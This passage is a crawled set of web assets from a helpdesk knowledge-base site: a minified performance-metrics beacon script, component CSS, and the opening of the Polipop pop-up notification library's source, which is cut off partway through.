    var forseoPerfProbeEndpoint = 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/perf/data&u=helpdesk%2Fknowledgebase%2Fview-article%2F102%3Acan-i-manually-select-where-i-want-the-loginsecure-google-maps-directions-extension-to-be-active&f=helpdesk%2Fknowledgebase%2Fview-article%2F102%3Acan-i-manually-select-where-i-want-the-loginsecure-google-maps-directions-extension-to-be-active'
	!function(){"use strict";var e,n,t,i,r=-1,a=function(e){addEventListener("pageshow",(function(n){n.persisted&&(r=n.timeStamp,e(n))}),!0)},o=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},c=function(){var e=o();return e&&e.activationStart||0},u=function(e,n){var t=o(),i="navigate";return r>=0?i="back-forward-cache":t&&(document.prerendering||c()>0?i="prerender":document.wasDiscarded?i="restore":t.type&&(i=t.type.replace(/_/g,"-"))),{name:e,value:void 0===n?-1:n,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},s=function(e,n,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver((function(e){Promise.resolve().then((function(){n(e.getEntries())}))}));return i.observe(Object.assign({type:e,buffered:!0},t||{})),i}}catch(e){}},f=function(e,n,t,i){var r,a;return function(o){n.value>=0&&(o||i)&&((a=n.value-(r||0))||void 0===r)&&(r=n.value,n.delta=a,n.rating=function(e,n){return e>n[1]?"poor":e>n[0]?"needs-improvement":"good"}(n.value,t),e(n))}},d=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},v=function(e){var n=function(n){"pagehide"!==n.type&&"hidden"!==document.visibilityState||e(n)};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},p=function(e){var n=!1;return function(t){n||(e(t),n=!0)}},m=-1,l=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},g=function(e){"hidden"===document.visibilityState&&m>-1&&(m="visibilitychange"===e.type?e.timeStamp:0,y())},h=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},y=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=l(),h(),a((function(){setTimeout((function(){m=l(),h()}),0)}))),{get firstHiddenTime(){return m}}},T=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},L=[1800,3e3],S=[.1,.25],w={passive:!0,capture:!0},b=new Date,C=function(i,r){e||(e=r,n=i,t=new Date,D(removeEventListener),A())},A=function(){if(n>=0&&n<t-b){var r={entryType:"first-input",name:e.type,target:e.target,cancelable:e.cancelable,startTime:e.timeStamp,processingStart:e.timeStamp+n};i.forEach((function(e){e(r)})),i=[]}},P=function(e){if(e.cancelable){var n=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,n){var t=function(){C(e,n),r()},i=function(){r()},r=function(){removeEventListener("pointerup",t,w),removeEventListener("pointercancel",i,w)};addEventListener("pointerup",t,w),addEventListener("pointercancel",i,w)}(n,e):C(n,e)}},D=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(n){return e(n,P,w)}))},F=[100,300],k=[2500,4e3],B={},M=[800,1800],O=function e(n){document.prerendering?T((function(){return e(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(n)}),!0):setTimeout(n,0)};if(navigator.sendBeacon){let t=!1;const r={CLS:0,device:/Android|webOS|iPhone|iPad|iPod/i.test(navigator.userAgent)?0:1},m=e=>{e.name&&(r[e.name]=e.value)},l=()=>{if(!t)try{if(void 0===r.LCP||void 0===r.FID)return;r.ts=Date.now(),t=!0,navigator.sendBeacon(forseoPerfProbeEndpoint,JSON.stringify(r))}catch(e){console.error(e)}};document.addEventListener("visibilitychange",(()=>"hidden"===document.visibilityState&&l())),function(e,n){n=n||{};var t=u("TTFB"),i=f(e,t,M,n.reportAllChanges);O((function(){var r=o();if(r){var s=r.responseStart;if(s<=0||s>performance.now())return;t.value=Math.max(s-c(),0),t.entries=[r],i(!0),a((function(){t=u("TTFB",0),(i=f(e,t,M,n.reportAllChanges))(!0)}))}}))}(m),function(e,n){n=n||{},function(e,n){n=n||{},T((function(){var t,i=E(),r=u("FCP"),o=s("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<i.firstHiddenTime&&(r.value=Math.max(e.startTime-c(),0),r.entries.push(e),t(!0)))}))}));o&&(t=f(e,r,L,n.reportAllChanges),a((function(i){r=u("FCP"),t=f(e,r,L,n.reportAllChanges),d((function(){r.value=performance.now()-i.timeStamp,t(!0)}))})))}))}(p((function(){var t,i=u("CLS",0),r=0,o=[],c=function(e){e.forEach((function(e){if(!e.hadRecentInput){var n=o[0],t=o[o.length-1];r&&e.startTime-t.startTime<1e3&&e.startTime-n.startTime<5e3?(r+=e.value,o.push(e)):(r=e.value,o=[e])}})),r>i.value&&(i.value=r,i.entries=o,t())},p=s("layout-shift",c);p&&(t=f(e,i,S,n.reportAllChanges),v((function(){c(p.takeRecords()),t(!0)})),a((function(){r=0,i=u("CLS",0),t=f(e,i,S,n.reportAllChanges),d((function(){return t()}))})),setTimeout(t,0))})))}(m),function(t,r){r=r||{},T((function(){var o,c=E(),d=u("FID"),m=function(e){e.startTime<c.firstHiddenTime&&(d.value=e.processingStart-e.startTime,d.entries.push(e),o(!0))},l=function(e){e.forEach(m)},g=s("first-input",l);o=f(t,d,F,r.reportAllChanges),g&&v(p((function(){l(g.takeRecords()),g.disconnect()}))),g&&a((function(){var a;d=u("FID"),o=f(t,d,F,r.reportAllChanges),i=[],n=-1,e=null,D(addEventListener),a=m,i.push(a),A()}))}))}(m),function(e,n){n=n||{},T((function(){var t,i=E(),r=u("LCP"),o=function(e){var n=e[e.length-1];n&&n.startTime<i.firstHiddenTime&&(r.value=Math.max(n.startTime-c(),0),r.entries=[n],t())},m=s("largest-contentful-paint",o);if(m){t=f(e,r,k,n.reportAllChanges);var l=p((function(){B[r.id]||(o(m.takeRecords()),m.disconnect(),B[r.id]=!0,t(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,l,!0)})),v(l),a((function(i){r=u("LCP"),t=f(e,r,k,n.reportAllChanges),d((function(){r.value=performance.now()-i.timeStamp,B[r.id]=!0,t(!0)}))}))}}))}(m)}}();
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: -334
content:
/* This is only used for the 'No matching results' alert */
.alert.alert-info > .sr-only {
	display: none;
}

.icon-rsticketspro::before {
	content: "\46";
}

#bulk_actions > div {
	display: inline;
}

#rsticketspro_dashboard_search .btn-group {
	font-size: inherit;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9
body_size: 415
content:
#support-policy-short-version { padding-top : 0px; padding-right : 0px; padding-bottom : 0px; padding-left : 0px; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #support-policy-short-version .qx-container-fluid { width : 100%;  } .support-policy-short-version-background-overlay {  } #support-policy-short-version:hover .support-policy-short-version-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #support-policy-short-version { padding-top : 40px; padding-right : 0px; padding-bottom : 40px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } @media (max-width: 767px) { #support-policy-short-version { padding-top : 20px; padding-right : 0px; padding-bottom : 20px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } #qx-row-113 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } .qx-row-113-background-overlay {  } #qx-row-113:hover .qx-row-113-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-row-113 {  }  } @media (max-width: 767px) { #qx-row-113 {  }  } #qx-column-734 > .qx-col-wrap { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-column-734 { flex: 100%; max-width: 100%; } .qx-column-734-background-overlay {  } #qx-column-734:hover .qx-column-734-background-overlay {  } #qx-column-734 .qx-fb-elements .qx-fb-element+.qx-fb-element { margin-top : 20px;  } #qx-column-734 .qx-element-wrap+.qx-element-wrap { margin-top : 20px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } @media (max-width: 767px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } #qx-blurb-8941 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-8941 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media svg,#qx-blurb-8941 .qx-element-blurb__media i { display : block;  } #qx-blurb-8941 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-8941 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__title *:hover {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-8941 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } #qx-blurb-2535 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-2535 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media svg,#qx-blurb-2535 .qx-element-blurb__media i { display : block;  } #qx-blurb-2535 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-2535 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__title *:hover {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-2535 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } #qx-blurb-4063 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-4063 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media svg,#qx-blurb-4063 .qx-element-blurb__media i { display : block;  } #qx-blurb-4063 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-4063 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__title *:hover {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-4063 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } #qx-divider-5191 { padding-right : 10%; padding-left : 10%; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; padding-top : 2px; padding-bottom : 2px;  } #qx-divider-5191 .qx-divider-separator { border-top-style : dashed; border-top-width : 1px; display : inline-block; width : 100%;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } @media (max-width: 767px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } #qx-button-94110 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; text-align : center;  } #qx-button-94110 .qx-btn { border-style : solid;  } #qx-button-94110 .qx-btn:hover {  } #qx-button-94110 .qx-btn:hover i {  } #qx-button-94110 * { line-height : 1em;  } #qx-button-94110 a svg,#qx-button-94110 a i path { fill : rgba(0, 0, 0, 1);  } #qx-button-94110 a svg,#qx-button-94110 a i { width : 16px; height : 16px; color : rgba(0, 0, 0, 1); font-size : 16px; margin-left : 10px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 30px;  }  } @media (max-width: 767px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 20px;  }  } 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 10604
content:
/*!
 * Polipop v1.0.0
 *
 * A dependency-free JavaScript library for creating discreet pop-up notifications.
 *
 * Copyright (c) 2021 Yannis Maragos.
 *
 * Dual-licensed under the GNU General Public License (GPL) version 3 or later
 * and the Polipop Commercial License.
 *
 *  This program is free software: you can redistribute it and/or modify
 *  it under the terms of the GNU General Public License as published by
 *  the Free Software Foundation, either version 3 of the License, or
 *  (at your option) any later version.
 *
 *  This file is distributed in the hope that it will be useful, but
 *  WITHOUT ANY WARRANTY; without even the implied warranty of
 *  MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
 *  General Public License for more details.
 *
 *  You should have received a copy of the GNU General Public License
 *  along with this program. If not, see https://www.gnu.org/licenses/.
 *
 *  See the Polipop Commercial License at https://www.minitek.gr/license#polipop.
 */

(function webpackUniversalModuleDefinition(root, factory) {
    if (typeof exports === 'object' && typeof module === 'object')
        module.exports = factory();
    else if (typeof define === 'function' && define.amd) define([], factory);
    else if (typeof exports === 'object') exports['Polipop'] = factory();
    else root['Polipop'] = factory();
})(this, function () {
    return (() => {
        // webpackBootstrap
        'use strict';
        // The require scope
        var __webpack_require__ = {};

        (() => {
            // define getter functions for harmony exports
            __webpack_require__.d = (exports, definition) => {
                for (var key in definition) {
                    if (
                        __webpack_require__.o(definition, key) &&
                        !__webpack_require__.o(exports, key)
                    ) {
                        Object.defineProperty(exports, key, {
                            enumerable: true,
                            get: definition[key],
                        });
                    }
                }
            };
        })();

        (() => {
            __webpack_require__.o = (obj, prop) =>
                Object.prototype.hasOwnProperty.call(obj, prop);
        })();

        var __webpack_exports__ = {};

        __webpack_require__.d(__webpack_exports__, {
            default: () => Polipop,
        });

        /**
         * The default configuration options.
         *
         * @const
         */

        const defaults = {
            /**
             * A DOM element or selector string representing the element where the Polipop
             * wrapper element will be appended to. Can only be set on class instantiation.
             *
             * @type {String}
             */

            appendTo: 'body',

            /**
             * The BEM block name which is used for generating css classes for all elements
             * within the wrapper element. Can only be set on class instantiation.
             *
             * @type {String}
             */

            block: 'polipop',

            /**
             * The position of the wrapper element within the viewport. Can only be set on
             * class instantiation. Accepted values:
             * - 'top-left'
             * - 'center'
             * - 'top-right'
             * - 'inline'
             * - 'bottom-right'
             * - 'bottom-left'
             *
             * @type {String}
             */

            position: 'top-right',

            /**
             * The layout of the Polipop wrapper. Can only be set on class instantiation.
             * Accepted values:
             * - 'popups'
             * - 'panel'
             *
             * @type {String}
             */

            layout: 'popups',

            /**
             * The css theme of the Polipop wrapper. Can only be set on class instantiation.
             * Accepted values:
             * - 'default'
             * - 'compact'
             * - 'minimal'
             * - or any custom theme
             *
             * @type {String}
             */

            theme: 'default',

            /**
             * A boolean designating whether each notification element displays an icon,
             * according to the notification type.
             *
             * @type {Boolean}
             */

            icons: true,

            /**
             * Designates whether a notification element should be appended or prepended to the
             * notifications container. Accepted values:
             * - 'after'
             * - 'before'
             *
             * @type {String}
             */

            insert: 'after',

            /**
             * The vertical spacing between the notification elements. Can only be set on class
             * instantiation.
             *
             * @type {Number}
             */

            spacing: 10,

            /**
             * Limits the number of concurrent notification elements that can be rendered
             * within the notifications container at any given time. A value of '0' means
             * that there is no limit.
             *
             * @type {Number}
             */

            pool: 0,

            /**
             * A boolean designating whether the notification elements should be removed
             * automatically when they expire or whether they should stay in the DOM until
             * they are removed manually.
             *
             * @type {Boolean}
             */

            sticky: false,

            /**
             * Expiration time for non-sticky notification elements in milliseconds.
             *
             * @type {Number}
             */

            life: 3000,

            /**
             * A boolean designating whether the life time progress bar will be displayed for
             * each notification element.
             *
             * @type {Boolean}
             */

            progressbar: false,

            /**
             * A boolean designating whether the notifications expiration control should pause
             * when hovering over the wrapper element. Can only be set on class instantiation.
             *
             * @type {Boolean}
             */

            pauseOnHover: true,

            /**
             * The text that is displayed inside the 'panel' layout header. Can only be set on
             * class instantiation.
             *
             * @type {String}
             */

            headerText: 'Messages',

            /**
             * A boolean designating whether the closer button element will be displayed when
             * there are rendered notification elements. Can only be set on class
             * instantiation.
             *
             * @type {Boolean}
             */

            closer: true,

            /**
             * The text that is displayed inside the closer button element when the
             * notifications queue is empty.
             *
             * @type {String}
             */

            closeText: 'Close',

            /**
             * The text that is displayed inside the closer button element when the
             * notifications queue contains queued notification objects.
             *
             * @type {String}
             */

            loadMoreText: 'Load more',

            /**
             * A boolean designating whether the 'panel' layout wrapper element will be hidden
             * when there are no rendered notification elements.
             *
             * @type {Boolean}
             */

            hideEmpty: false,

            /**
             * The time, in milliseconds, the timer should delay in between executions of the
             * _loop function. Can only be set on class instantiation.
             *
             * @type {Number}
             */

            interval: 250,

            /**
             * The animation effect when adding or removing notification elements.
             * Accepted values:
             * - 'fade'
             * - 'slide'
             *
             * @type {String}
             */

            effect: 'fade',

            /**
             * The rate of the animation's change over time. Accepted values:
             * - 'linear'
             * - 'ease'
             * - 'ease-in'
             * - 'ease-out'
             * - 'ease-in-out'
             * - or a custom 'cubic-bezier' value
             *
             * @type {String}
             */

            easing: 'linear',

            /**
             * The number of milliseconds each iteration of the animation takes to complete.
             *
             * @type {Number}
             */

            effectDuration: 250,

            /**
             * A callback function invoked immediately after the wrapper element has been
             * rendered into the DOM.
             *
             * @type {function()}
             */

            ready: function () {},

            /**
             * A callback function invoked immediately after a notification object has been
             * added into the queue. The notification object is passed to the function as
             * argument.
             *
             * @type {function(object)}
             */

            add: function () {},

            /**
             * A callback function invoked immediately before a notification element has been
             * rendered into the DOM. The notification object and the notification element are
             * passed to the function as arguments.
             *
             * @type {function(object, Element)}
             */

            beforeOpen: function () {},

            /**
             * A callback function invoked immediately after a notification element has been
             * rendered into the DOM but before the element's opening animation has started.
             * The notification object and the notification element are passed to the function
             * as arguments.
             *
             * @type {function(object, Element)}
             */

            open: function () {},

            /**
             * A callback function invoked immediately after a notification element has been
             * rendered into the DOM and the element's animation has finished. The notification
             * object and the notification element are passed to the function as arguments.
             *
             * @type {function(object, Element)}
             */

            afterOpen: function () {},

            /**
             * A callback function invoked immediately after the 'Polipop.beforeClose' event
             * has been triggered on an element but before the element's closing animation has
             * started. The notification object and the notification element are passed to the
             * function as arguments.
             *
             * @type {function(object, Element)}
             */

            beforeClose: function () {},

            /**
             * A callback function invoked immediately after the element's closing animation
             * has finished, immediately before the element has been removed from the DOM. The
             * notification object and the notification element are passed to the function as
             * arguments.
             *
             * @type {function(object, Element)}
             */

            close: function () {},

            /**
             * A callback function invoked immediately after a notification element has been
             * clicked. The MouseEvent, the notification object and the notification element
             * are passed to the function as arguments.
             *
             * @type {function(MouseEvent, object, Element)}
             */

            click: function () {},
        };

        /**
         * Extends the default configuration options with the instance options.
         *
         * @param {Object} destination The default configuration options.
         * @param {Object} source The instance options.
         *
         * @return {Object} The merged configuration options.
         */

        function _extend(destination, source) {
            let newDestination = destination;
            if (destination === null) newDestination = {};
            [].slice.call(Object.keys(source)).forEach((key) => {
                newDestination[key] = source[key];
            });
            return destination;
        }

        /**
         * Creates and dispatches a new custom event on a specified element.
         *
         * @param {Element|String} element A DOM element, the event target. Or the event
         *     name in which case the target will be a Window.
         * @param {String|Object} name The event name.
         * @param {Object} params Optional parameters that allow for sending custom data
         *     through the event.
         *
         * @return {void}
         */

        function _dispatch(element, name, params) {
            let newElement = element;
            let newName = name;
            let newParams = params;

            if (typeof element === 'string') {
                newParams = name;
                newName = element;
                newElement = window;
            }

            newParams = newParams || {};
            newElement.dispatchEvent(
                new CustomEvent(newName, {
                    detail: newParams,
                    bubbles: true,
                    cancelable: true,
                })
            );
        }

        /**
         * Opens and closes the panel by toggling the panel height.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function togglePanelHeight() {
            if (this._wrapper.classList.contains(this._classes.block_open)) {
                const headerInner = this._wrapper.querySelector(
                    '.' + this._classes['block__header-inner']
                );

                this._wrapper.style.height = headerInner.offsetHeight + 'px';
            } else this._wrapper.style.height = this.wrapperHeight + 'px';

            this._wrapper.classList.toggle(this._classes.block_open);
        }

        /**
         * Pauses expiration control and keeps track of pauseOnHover starting time.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function startPauseOnHover() {
            const self = this;
            if (self._pauseOnHover === true) return;
            self._pauseOnHover = true;
            const pauseTime = new Date().getTime();

            self._container
                .querySelectorAll('.' + self._classes.block__notification)
                .forEach((element) => {
                    element.pauseTime = pauseTime;
                });
        }

        /**
         * Unpauses expiration control and updates 'created' time property for all
         * notification elements.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function endPauseOnHover() {
            const self = this;

            self._container
                .querySelectorAll('.' + self._classes.block__notification)
                .forEach((element) => {
                    element.created += new Date().getTime() - element.pauseTime;
                });

            self._pauseOnHover = false;
        }

        /**
         * Calls the overflow function when the window is resized.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function checkOverflow() {
            const self = this;
            if (!self._wrapper) return;
            clearTimeout(self._resizing);
            self._resizing = setTimeout(function () {
                self._overflow = false;
                overflow.call(self);
            }, 500);
        }

        /**
         * Callback for 'Polipop.beforeOpen' event.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopBeforeOpen(notification, element) {
            if (
                notification.beforeOpen.apply(this, [notification, element]) !==
                false
            )
                _dispatch(element, 'Polipop.open');
        }

        /**
         * Callback for 'Polipop.open' event.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopOpen(notification, element) {
            const self = this;

            if (self.options.insert === 'after') {
                self._container.appendChild(element);
            } else if (self.options.insert === 'before') {
                self._container.insertBefore(
                    element,
                    self._container.querySelectorAll(
                        '.' + self._classes.block__notification
                    )[0]
                );
            }

            element.style.display = 'block';
            self.wrapperHeight +=
                self.options.layout === 'popups'
                    ? element.offsetHeight + self.options.spacing
                    : element.offsetHeight;
            if (self.elements.length > 0 && self.options.position !== 'inline')
                if (
                    checkElementOverflow.apply(self, [
                        notification,
                        element,
                    ]) === true
                )
                    return;
            self.elements = self._container.querySelectorAll(
                '.' + self._classes.block__notification
            );

            if (self.options.layout === 'panel') {
                self._wrapper.querySelector(
                    '.' + self._classes['block__header-minimize']
                ).style.display = 'block';

                self._wrapper.classList.add(self._classes.block_open);
            }

            self._wrapper.style.height = self.wrapperHeight + 'px';
            positionElement.call(self, element);
            notification.open.apply(self, [notification, element]);
            const animation = animateElement.apply(self, [element, 'in']);
            animation.finished.then(function () {
                element.created = new Date().getTime();
                if (self._pauseOnHover)
                    element.pauseTime = new Date().getTime();
                if (self.options.progressbar && !element.sticky)
                    startProgressBar.call(self, element);
                updateCloser.call(self);
                overflow.call(self);

                _dispatch(element, 'Polipop.afterOpen');
            });
        }

        /**
         * Callback for 'Polipop.afterOpen' event.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopAfterOpen(notification, element) {
            notification.afterOpen.apply(this, [notification, element]);
        }

        /**
         * Callback for 'Polipop.beforeClose' event.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopBeforeClose(notification, element) {
            if (!element.removing)
                if (
                    notification.beforeClose.apply(this, [
                        notification,
                        element,
                    ]) !== false
                )
                    _dispatch(element, 'Polipop.close');
        }

        /**
         * Callback for 'Polipop.close' event.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopClose(notification, element) {
            const self = this;
            element.removing = true;
            self.wrapperHeight -=
                self.options.layout === 'popups'
                    ? element.offsetHeight + self.options.spacing
                    : element.offsetHeight;
            const animation = animateElement.apply(self, [element, 'out']);
            animation.finished.then(function () {
                repositionElements.call(self, element);
                self._wrapper.style.height = self.wrapperHeight + 'px';
                if (
                    notification.close.apply(self, [notification, element]) !==
                    false
                )
                    element.remove();
                self._overflow = false;
                updateCloser.call(self);
                self.elements = self._container.querySelectorAll(
                    '.' + self._classes.block__notification
                );
                if (self.options.layout === 'panel')
                    updateHeaderCount.call(self, -1);
                overflow.call(self);
            });
        }

        /**
         * Callback for notification 'click' event.
         *
         * @param {MouseEvent} event The click event.
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function onPolipopClick(event, notification, element) {
            notification.click.apply(this, [event, notification, element]);
        }

        /**
         * Updates the rendered notifications count in the panel layout header.
         *
         * @param {Number} value The value to add to/subtract from the count.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function updateHeaderCount(value) {
            const headerCount = this._wrapper.querySelector(
                '.' + this._classes['block__header-count']
            );

            const count = parseInt(headerCount.textContent, 10);
            headerCount.textContent = count + value;
        }

        /**
         * Updates the text in the closer button element when the 'pool' configuration
         * option is enabled and there are queued notification objects.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function updateCloser() {
            if (!this._closer) return;
            let poolExceeded = false;
            if (this.options.pool)
                poolExceeded =
                    this.elements &&
                    this.elements.length === this.options.pool &&
                    this.queue.length > 0;
            const queuedNotifications = poolExceeded || this._overflow;

            if (queuedNotifications && this.queue.length) {
                this._closer.querySelector(
                    '.' + this._classes['block__closer-text']
                ).innerHTML = this.options.loadMoreText;
                this._closer.querySelector(
                    '.' + this._classes['block__closer-count']
                ).style.display = 'inline-block';
                this._closer.querySelector(
                    '.' + this._classes['block__closer-count']
                ).textContent = this.queue.length;
            } else if (this.queue.length === 0) {
                this._closer.querySelector(
                    '.' + this._classes['block__closer-count']
                ).style.display = 'none';
                this._closer.querySelector(
                    '.' + this._classes['block__closer-text']
                ).innerHTML = this.options.closeText;
            }
        }

        /**
         * Creates an animation object for a notification element or the closer button
         * element.
         *
         * @param {Element} element The notification or closer button element.
         * @param {String} direction Whether the element is coming in or out.
         *     Accepted values:
         *     - 'in'
         *     - 'out'
         * @this {Polipop} The Polipop instance.
         *
         * @return {Object} The animation object.
         */

        function animateElement(element, direction) {
            const self = this;
            const keyframes = [
                {
                    opacity: direction === 'in' ? '0' : '1',
